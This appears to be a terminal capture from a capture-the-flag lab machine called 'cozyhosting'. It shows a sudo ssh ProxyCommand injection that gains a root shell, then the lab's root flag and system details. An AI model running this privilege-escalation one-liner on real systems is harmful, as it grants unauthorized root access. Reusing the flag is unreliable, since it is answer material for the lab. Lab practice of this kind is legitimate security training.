 josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
# whoami
root
# cat /root/root.txt
c49b1f26f6f09b001ff8db41cc270bc2
# hostname
cozyhosting
# date
Mon Oct 23 02:36:57 PM UTC 2023
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:70:80 brd ff:ff:ff:ff:ff:ff
    altname enp3s0
    altname ens160
    inet 10.10.11.230/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:7080/64 scope global dynamic mngtmpaddr
       valid_lft 86398sec preferred_lft 14398sec
    inet6 fe80::250:56ff:feb9:7080/64 scope link
       valid_lft forever preferred_lft forever
#
All Rights Reserved